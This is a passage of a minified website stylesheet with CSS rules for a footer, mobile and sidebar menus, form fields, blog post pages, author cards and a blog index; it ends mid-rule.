.macro-form input{height:40px;}#colophon .footer-secondary .footer-form .macro-form input[type=text]{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;padding:0 10px;border:0!important;box-shadow:none!important;background:#fff;}@media(max-width:1199.5px){#colophon .footer-secondary .footer-form .macro-form input[type=text]{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .footer-secondary .footer-form .macro-form input[type=text]::placeholder{opacity:.5;}#colophon .footer-secondary .footer-form .macro-form input[type=text]:focus::placeholder{opacity:0;}#colophon .footer-secondary .footer-form .macro-form input[type=submit]{width:100%;min-width:unset!important;padding:0!important;}#colophon ul{margin-bottom:15px;}@media(min-width:768px){#colophon ul{margin-bottom:50px;}}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#05142c;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-wrapper{padding-top:50px;}#colophon #footer .mobile-footer-head,#colophon #footer .mobile-footer-head-secondary{color:#fff;}@media(min-width:768px){#colophon #footer .mobile-footer-head,#colophon #footer .mobile-footer-head-secondary{display:none;}}#colophon #footer .footer-main{display:flex;justify-content:space-between;flex-wrap:nowrap;flex-direction:column;margin-left:-4px;margin-right:-4px;margin-bottom:40px;}@media(min-width:768px){#colophon #footer .footer-main{flex-direction:row;margin-bottom:unset;border-bottom:2px #fff solid;}}#colophon #footer .footer-main .column{padding-left:4px;padding-right:4px;}#colophon #footer .footer-main .social-column{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end;display:none;}@media(min-width:768px){#colophon #footer .footer-main .social-column{display:flex;}}#colophon #footer .footer-main .social-column .social-media-links{display:flex;column-gap:10px;}@media(min-width:1200px){#colophon #footer .footer-main .social-column .social-media-links{column-gap:12px;}}#colophon #footer .footer-main .social-column .social-media-links a{background-color:#fff;border-radius:50%;height:34px;width:34px;padding:8px;display:inline-flex;justify-content:center;align-items:center;}@media(min-width:1200px){#colophon #footer .footer-main .social-column .social-media-links a{height:39px;width:39px;}}#colophon #footer .footer-main .social-column .social-media-links a svg{font-size:18px;color:#05142c;}@media(min-width:1200px){#colophon #footer .footer-main .social-column .social-media-links a svg{font-size:21px;}}#colophon #footer .footer-main .social-column .social-media-links a .label{display:none;}#colophon .links>li{width:max-content;}@media(min-width:768px){#colophon .links>li{margin-left:auto;margin-right:auto;}}#colophon .links>li>a{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .links>li>a{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}#colophon .links .sub-menu a{font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .links .sub-menu a{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .links .sub-menu a .label:hover:after{height:1px;}#colophon .links a{text-decoration:none;}#colophon .links .label{margin-bottom:3px;display:block;position:relative;width:max-content;}#colophon .links .label:hover:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:#fff;}#colophon .links .has-children>a .label{margin-bottom:10px;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{position:relative;padding-bottom:50px;padding-top:30px;font:normal normal normal 16px/25px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){#colophon .site-info{font:normal normal normal 12px/20px "aktiv-grotesk",Verdana,sans-serif;}}#colophon .site-info .copyright-company{right:0;}@media(min-width:768px){#colophon .site-info .copyright-company{position:absolute;}}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}@media only screen and (min-width:576px) and (max-width:991px){#colophon .site-info ul.inline-links{margin-left:-.5rem;}}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li{display:inline-block;}#colophon .site-info ul.inline-links li:not(:first-child):before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}@media only screen and (max-width:1199.5px){body{margin-left:0!important;}#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;width:100%;background:#fff;top:97px;bottom:0;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-100%;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;padding-top:10px;}#main-menu .menu>li{float:none;}#main-menu .menu>li>a span{padding-top:0;margin-left:6px;margin-right:6px;font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;text-transform:initial;font-weight:bold!important;padding-bottom:5px;}#main-menu .menu>li .sub-menu{position:relative;display:block;box-shadow:none;}#main-menu .menu>li .sub-menu>li a span{font-size:18px;line-height:28px;text-transform:initial;padding:0;}#site-logo{height:100%;}#site-logo img{max-height:100%;}#mobile-menu-toggle{position:absolute;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:40px;height:8px;background:#05142c;display:block;margin-top:4px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:11px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-13px;}}@media only screen and (max-width:1199.5px) and (max-width:1199.5px){#main-menu .menu>li>a span{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.sidebar-menu{height:100%;width:75vw;background:#fff;position:fixed;top:0;left:0;margin-left:calc(-1*75vw);transition:.25s ease-out;flex-direction:row-reverse;z-index:999;display:none;}@media(min-width:1200px){.sidebar-menu{display:flex;}}.sidebar-menu .side-bar-menu-nav{width:calc(75vw - 75px);display:flex;flex-direction:column;justify-content:center;}.sidebar-menu .side-bar-menu-nav .side-bar-menu{display:flex;flex-flow:column wrap;max-height:75vh;max-width:100%;overflow-x:hidden;list-style:none;align-content:center;column-gap:35px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li{padding-bottom:30px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li.has-children>ul{padding-top:5px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li a{text-decoration:none;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li a:hover{text-decoration:underline!important;text-underline-offset:4px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li a .label{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;text-decoration:none;font-weight:bold;}@media(max-width:1199.5px){.sidebar-menu .side-bar-menu-nav .side-bar-menu li a .label{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li{padding-bottom:5px;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li a{text-decoration:none;}.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li a .label{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;text-decoration:none;font-weight:normal;}@media(max-width:1199.5px){.sidebar-menu .side-bar-menu-nav .side-bar-menu li .sub-menu li a .label{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.sidebar-menu .side-bar-menu-nav .side-bar-social-links{list-style:none;display:flex;flex-direction:row;padding-top:30px;}.sidebar-menu .side-bar-menu-nav .side-bar-social-links li a{background-color:#05142c;border-radius:50%;margin-right:15px;height:34px;width:34px;padding:8px;display:inline-flex;justify-content:center;align-items:center;}.sidebar-menu .side-bar-menu-nav .side-bar-social-links li a svg{color:#fff;}.sidebar-menu .side-bar-menu-nav .side-bar-social-links li a .label{display:none;}.sidebar-menu .sidebar-menu-toggle-container{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;width:75px;position:relative;}.sidebar-menu .sidebar-menu-toggle-container img{top:20px;left:15%;width:70%;position:absolute;height:auto;}.sidebar-menu .sidebar-menu-toggle-container .sidebar-menu-toggle .line{width:40px;height:8px;background:#05142c;display:block;margin-top:4px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}.sidebar-menu .sidebar-menu-toggle-container .sidebar-menu-toggle .line-2{left:0;}.sidebar-menu .sidebar-menu-toggle-container #side-bar-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:11px;}.sidebar-menu .sidebar-menu-toggle-container #side-bar-menu-toggle .line-2{width:0;left:50%;}.sidebar-menu .sidebar-menu-toggle-container #side-bar-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-13px;}body{transition:margin-left .25s ease;}@media(min-width:1200px) and (max-width:calc(1170px + (2*75px))){body.sidebar-menu-enabled{margin-left:75px;}body.sidebar-menu-enabled .container{width:calc(1170px - 75px);}body.sidebar-menu-enabled .growth-academy-bottom-navigation .previous-page{margin-left:0!important;}}@media(min-width:1400px) and (max-width:calc(1350px + (2*75px))){body.sidebar-menu-enabled{margin-left:75px;}body.sidebar-menu-enabled .container{width:calc(1350px - 75px);}body.sidebar-menu-enabled .growth-academy-bottom-navigation .previous-page{margin-left:0!important;}}body.sidebar-menu-enabled .sidebar-menu{left:75px;}@media(min-width:1200px){body.sidebar-menu-enabled .growth-academy-bottom-navigation .previous-page{margin-left:75px;}}body.sidebar-menu-open{overflow-x:hidden;}body.sidebar-menu-open .sidebar-menu{left:75vw;}.atlwdg-trigger.atlwdg-RIGHT{z-index:9999;}@keyframes rotate270{50%{-webkit-transform:rotate(135deg);transform:rotate(135deg);}to{-webkit-transform:rotate(270deg);transform:rotate(270deg);}}@keyframes rotate180{to{-webkit-transform:rotate(180deg);transform:rotate(180deg);}}@keyframes rotate90{to{-webkit-transform:rotate(90deg);transform:rotate(90deg);}}@keyframes gradient-load{0%{background-position-x:79%;}100%{background-position-x:40%;}}.macro-form *{-webkit-appearance:none;-moz-appearance:none;appearance:none;}.macro-form .row{margin-bottom:30px;}.macro-form .form-text{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.macro-form .form-text{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.macro-form .form-text a{color:#ff5717;text-transform:none;transition:.125s ease;}.macro-form .form-text a:hover{color:#c93800;}.macro-form .field-wrapper{--long-answer-padding-top:40px;margin-bottom:5px;position:relative;}.macro-form .field-wrapper.field-with-tooltip{--tooltip-padding:8px;--tooltip-width:calc(16px + var(--tooltip-padding));}.macro-form .field-wrapper.field-with-tooltip .rac-tooltip-wrapper{display:block!important;position:absolute;top:0;right:0;padding-right:var(--tooltip-padding);line-height:1;}.macro-form .field-wrapper.field-with-tooltip.field-type__button .rac-tooltip-wrapper{padding:0;top:.65em;right:15px;}.macro-form .field-wrapper.field-with-tooltip.field-type__button .rac-tooltip-wrapper .rac-tooltip{color:#fff;}.macro-form .field-wrapper.field-with-tooltip.field-type__button input{padding-right:39px!important;}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield.isMultiline.long-answer-padding-top .rac-tooltip-wrapper{top:var(--long-answer-padding-top);}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield.isMultiline .rac-tooltip-wrapper{padding-top:var(--tooltip-padding);}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield:not(.isMultiline) .rac-tooltip-wrapper{top:unset;bottom:22px;}.macro-form .field-wrapper.field-with-tooltip.field-type__textfield textarea{padding-right:var(--tooltip-width)!important;}.macro-form .field-wrapper.field-with-tooltip.field-type__multiselectcheckboxfield .rac-tooltip-wrapper,.macro-form .field-wrapper.field-with-tooltip.field-type__radiobuttonfield .rac-tooltip-wrapper{top:.6em;}.macro-form .field-wrapper.long-answer-padding-top{padding-top:var(--long-answer-padding-top);}.macro-form .field-wrapper:only-child{height:100%;}.macro-form .field-wrapper:only-child.field-type__textfield textarea{height:100%;}@media(min-width:576px){.macro-form .field-wrapper.field-type__button{text-align:right;}}.macro-form .field-wrapper.field-type__button.newsletter-subscribe{text-align:left;}.macro-form .field-wrapper.field-type__button input[type=submit]{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;border-radius:0;}@media(max-width:1199.5px){.macro-form .field-wrapper.field-type__button input[type=submit]{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.macro-form .field-wrapper.field-type__button input[type=submit]:hover{background:#c93800;}.macro-form .field-wrapper.field-type__radiobuttonfield{font:normal normal normal 27px/60px "NN Nouvelle Grotesk",Verdana,sans-serif;}.macro-form .field-wrapper.field-type__radiobuttonfield:not(:first-child){margin-top:1em;}.macro-form .field-wrapper.field-type__radiobuttonfield .radio-control-wrapper{font-size:24px;line-height:normal;display:flex;flex-wrap:wrap;column-gap:1em;margin-top:.5em;}.macro-form .field-wrapper.field-type__radiobuttonfield .radio-control-wrapper .radioOption input{margin-right:10px;}.macro-form .field-wrapper.field-type__radiobuttonfield input{font:inherit;margin:0;background-color:transparent;color:#05142c;width:1.15em;height:auto;aspect-ratio:1;border:.125em solid #05142c;border-radius:50%;display:inline-grid;place-content:center;transform:translateY(-.075em);}.macro-form .field-wrapper.field-type__radiobuttonfield input::before{content:"";width:.65em;height:auto;aspect-ratio:1;border-radius:50%;transform:scale(0);transition:120ms transform ease-in-out;box-shadow:inset 1em 1em #ff5717;box-sizing:border-box;}.macro-form .field-wrapper.field-type__radiobuttonfield input:checked::before{transform:scale(1);}.macro-form .field-wrapper.field-type__radiobuttonfield label{opacity:1;color:#05142c;}.macro-form .field-wrapper.field-type__radiobuttonfield label.field-type__radio{border-bottom:2px solid #05142c;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield{--fms-badge-text-color:#fff;--fms-badge-color:#05142c;font:normal normal normal 27px/60px "NN Nouvelle Grotesk",Verdana,sans-serif;margin-top:1em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield *{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield>label.field-type__multiselectcheckboxfield{border-bottom:2px solid #05142c;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield>select:not(.filter-multi-select){visibility:hidden;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select{border:2px solid #05142c;border-radius:5px;margin-top:.5em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select[tabindex="-1"]{border-bottom-left-radius:0;border-bottom-right-radius:0;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select[tabindex="-1"] .viewbar::after{transform:rotateX(180deg);}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar{font:normal normal normal 18px "NN Nouvelle Grotesk",Verdana,sans-serif;padding:.5em;display:flex;align-items:center;justify-content:space-between;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar::before{content:none;display:none;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar::after{display:inline-block;margin-left:.255em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;transition:.125s transform ease-in-out;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar .placeholder{font:inherit;line-height:1.875em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items{display:flex;flex-wrap:wrap;gap:.5em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items>.item{padding:0 .5em;column-gap:.5em;margin:0;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items>.item button{margin:0;padding:0;transition:.125s color ease-in-out;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .viewbar>.selected-items>.item button:hover{filter:none;color:#ff5717;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu{font:normal normal normal 18px "NN Nouvelle Grotesk",Verdana,sans-serif;width:100%;outline:2px solid #05142c;border:0;border-radius:0 0 5px 5px;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.filter{display:none;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control{padding:.5rem 1.5rem;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label{opacity:1!important;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label::before,.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label::after{box-sizing:border-box;line-height:normal;top:.1em;}.macro-form .field-wrapper.field-type__multiselectcheckboxfield .filter-multi-select .dropdown-menu>.items>.custom-control>label::before{border-color:#05142c;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) label:not(.defaultLabelStyleExempt){font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;font-weight:normal;color:#ff5717;position:relative;bottom:-10px;opacity:0;transition:.25s ease;}@media(max-width:1199.5px){.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) label:not(.defaultLabelStyleExempt){font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text],.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea{font:normal normal normal 27px/60px "NN Nouvelle Grotesk",Verdana,sans-serif;transition:.25s ease;caret-color:#ff5717;width:100%;outline:0;background:transparent;border-radius:0;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]::placeholder,.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea::placeholder{color:#05142c;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]:focus::placeholder,.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea:focus::placeholder{opacity:0;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]{border:0;border-bottom:2px solid #05142c;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) input[type=text]:focus{border-bottom-color:#ff5717;box-shadow:inset 0 -4px 0 #ff5717;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) textarea{border:2px solid #05142c;padding:10px;font:normal normal normal 27px/35px "NN Nouvelle Grotesk",Verdana,sans-serif;resize:none;}.macro-form .field-wrapper:not(.field-type__multiselectcheckboxfield) .dropdown-control-wrapper .down{display:none;}.macro-form .field-wrapper .field-validation-error{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;position:absolute;top:calc(100% + 8px);width:100%;left:0;color:#ff5717;}.case-study-back-button{position:absolute;left:.5rem;top:0;}@media(min-width:1200px){.case-study-back-button{top:50px;}}.case-study-back-button:before{content:"";font-size:16px;line-height:24px;font-family:'FontAwesome';margin-right:10px;position:relative;top:-1px;}.case-study-back-button a{text-decoration:none;color:#05142c;font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.case-study-back-button a{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.case-study-back-button a:hover{text-decoration:underline;}.hero-title.no-padding{padding:0;}.back-button{margin-top:30px;margin-bottom:20px;padding-right:0;padding-left:0;}.back-button img{height:auto;width:15px;}.back-button a{color:#05142c;text-decoration:none;font-family:"aktiv-grotesk",Verdana,sans-serif;font-weight:600;font-size:15px;}.blog-header-row{margin-bottom:30px;}.blog-header-row .blog-image{padding-right:0;padding-left:0;}.blog-header-row .blog-image img{width:100%;}.blog-title{font-size:70px;line-height:75px;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;}.blog-subtitle{font-size:45px;line-height:48px;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;margin-top:15px;margin-bottom:15px;}.blog-content .rac-section{padding-top:25px;padding-bottom:60px;}.blog-content h3{font-size:45px;line-height:48px;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;color:#05142c;margin-top:30px;margin-bottom:25px;}.blog-content .container{width:100%;padding-left:0;padding-right:0;padding-top:25px;}.blog-content .container .column{padding-left:0;}.blog-content .container a{color:#05142c;}.blog-content .container img{width:100%;}.blog-content .container p{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;margin-bottom:20px;color:#05142c;}@media(max-width:1199.5px){.blog-content .container p{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.blog-content .container ul,.blog-content .container ol{font:normal normal normal 21px/34px "aktiv-grotesk",Verdana,sans-serif;margin-bottom:20px;}@media(max-width:1199.5px){.blog-content .container ul,.blog-content .container ol{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.blog-content .container .testimonial-quote{margin-bottom:20px;margin-top:40px;}.blog-content .container .testimonial-quote p{font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:45px;line-height:48px;margin-bottom:0;color:#05142c;}.blog-content .container .testimonial-byline{margin-top:40px;margin-bottom:40px;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;color:#05142c;}.share-section{padding-bottom:120px;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:bold;display:flex;}.share-section .share-item{padding-right:15px;padding-left:15px;color:#ff5717;}.share-section .share-item a{color:#ff5717;text-decoration:none;}.share-section .share-item a:hover{text-decoration:underline;}.author-card{border-left-color:#05142c;border-left-style:solid;border-left-width:2px;padding:25px;}@media(max-width:1200px){.author-card{margin-bottom:120px;}}.author-card .author-picture img{width:130px;height:auto;}.author-card .author-name{font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:27px;line-height:28px;color:#05142c;margin-top:25px;font-weight:bold;}.author-card .author-title{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:21px;line-height:28px;}.author-card .published-date{margin-top:30px;margin-bottom:30px;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;}.author-card .categories{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:bold;display:flex;}.author-card .categories .category-title{padding-right:15px;}.author-card .categories .category-item{padding-right:5px;color:#ff5717;}.author-card .categories .category-item a{color:#ff5717;text-decoration:none;}.author-card .categories .category-item a:hover{text-decoration:underline;}.blog-index{padding:0;margin-top:50px;margin-bottom:30px;}.blog-index #app>.row{row-gap:40px;}.blog-index .column{padding:0;}@media(max-width:600px){.blog-index .column{padding-left:20px;padding-right:20px;}}.blog-index .category-filter-list .filter-list-title{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:24px;text-transform:uppercase;font-weight:bold;letter-spacing:1.6px;margin-bottom:20px;}.blog-index .category-filter-list .filter-list-item{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;}.blog-index .category-filter-list .filter-list-item svg{margin-right:10px;width:.875em;height:1em;}.blog-index .category-filter-list .filter-list-item.active-category{text-shadow:rgba(0,0,0,.4) 1px 1px;}.blog-index .category-filter-list .filter-list-item button{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;text-decoration:none;border:0;padding:0;margin:0;text-transform:none;text-align:left;background:none;}.blog-index .category-filter-list .filter-list-item button:hover{text-shadow:rgba(0,0,0,.4) 1px 1px;}.blog-index .category-filter-list .filter-list-item .rac-tooltip-content{text-shadow:none!important;}.blog-index .blog-posts-list{display:flex;flex-wrap:wrap;flex-direction:row;}.blog-index .blog-posts-list .blog-post-card{width:calc((100%/3) - 30px);display:block;margin-right:30px;margin-bottom:50px;}@media(max-width:1200px){.blog-index .blog-posts-list .blog-post-card{width:calc((100%/2) - 30px);}}@media(max-width:767px){.blog-index .blog-posts-list .blog-post-card{width:100%;}}.blog-index .blog-posts-list .blog-post-card .blog-post-image img{width:100%;height:auto;}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content{display:flex;flex-direction:column;min-height:300px;justify-content:space-between;}@media(max-width:767px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content{min-height:150px;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-card-content-text{display:block;}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-title{color:#05142c;font-family:"NN Nouvelle Grotesk",Verdana,sans-serif;font-size:20px;line-height:24px;margin-bottom:25px;font-weight:bold;}@media(max-width:1199.5px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-title{font-size:25px;line-height:28px;margin-bottom:15px;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-summary{color:#05142c;font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-summary{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link{display:block;padding-top:20px;}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#05142c;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.blog-index .blog-posts-list .blog-post-card .blog-post-card-content .blog-post-link a:hover{background:#000;}.blog-index .load-more-blog-posts{text-align:center;}@media(max-width:991px){.blog-index .load-more-blog-posts{margin-bottom:40px;}}.blog-index .load-more-blog-posts button{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.blog-index .load-more-blog-posts button{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.blog-index .load-more-blog-posts button:hover{background:#c93800;}.rac-section.company-index-section{z-index:1;}.company-index-filter-wrapper{margin-bottom:20px;}@media(min-width:768px){.company-index-filter-wrapper{margin-bottom:40px;}}@media(min-width:768px){.company-index-filter-wrapper .orange-filter-wrapper{display:none;}}.company-index-filter-wrapper .orange-filter-wrapper .orange-filter-icon{display:flex;align-items:center;column-gap:10px;}.company-index-filter-wrapper .orange-filter-wrapper .orange-filter-icon img{height:30px;}.company-index-filter-wrapper .orange-filter-wrapper .orange-filter-icon .rac-heading-6{color:#ff5717;letter-spacing:0;}@media(max-width:767px){.company-index-filter-wrapper 